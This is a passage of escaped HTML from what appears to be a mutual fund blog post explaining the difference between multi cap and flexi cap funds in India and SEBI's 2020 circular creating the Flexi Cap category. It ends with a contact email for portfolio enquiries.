x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDifference between\nmulti cap and flexi cap mutual fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EA flexi cap\n  fund needs a minimum of 65% investment in equity. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EA multi cap\n  fund needs a minimum of 75% investment in equity.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ENo\n  compulsory investment in mid and small cap stocks\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EA multi cap\n  fund needs to compulsorily invest a minimum of 25% each in mid and small cap\n  stocks.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EIt can\n  invest its complete portfolio into large cap stocks if needed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EIt can\n  invest only up to 50% of its complete portfolio in to large cap stocks at any\n  given time. \u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 6; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ENeeds a\n  lower minimum exposure to equity as compared to a multi cap fund. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENeeds a\n  higher minimum exposure to equity as compare to a flexi cap fund.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhy the need for\nflexi cap mutual funds?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white; color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003EThe Securities\nand Exchange Board of India (SEBI) had on 11\/09\/2020 issued a circular bringing\nabout changes to fundamental characteristics of Multicap mutual funds.\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EThe regulator believed that\nmost multicap mutual fund schemes were basically large cap schemes in terms of\ntheir asset allocation disguised as multi cap funds.\u003C\/span\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EThese multicap mutual fund\nschemes were therefore not true to their label.\u003C\/span\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white; color: #2e2e2e; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\"In order\nto give more flexibility to the mutual funds and taking into account the\nrecommendations of Mutual Fund Advisory Committee (MFAC), a new category named\n'Flexi Cap Fund' under equity schemes will be available,\"\u003C\/span\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMost mutual fund houses had raised concern of\nthe necessary investments in mid and small cap stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith mandatory 25% investment into mid and\nsmall cap stocks (50 % overall) the new multicap fund structure would have\nbecome even more aggressive than a large \u0026amp; mid cap mutual fund scheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMid and small cap stocks are more illiquid\nthan large cap stocks and this would have created the risk of an unnecessary\nbubble.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMutual fund houses had the option of\nconverting an existing multicap mutual fund scheme into a flexi cap mutual\nfund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESEBI has mentioned in the\ncircular that \"Mutual Funds have the option to convert an existing scheme\ninto a Flexi Cap Fund subject to compliance with the requirement for change in\nfundamental attributes of the scheme in terms of Regulation 18(15A) of SEBI\n(Mutual Funds) Regulations, 1996,\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-family: helvetica; font-size: 14px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"color: #333333; font-family: helvetica; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" 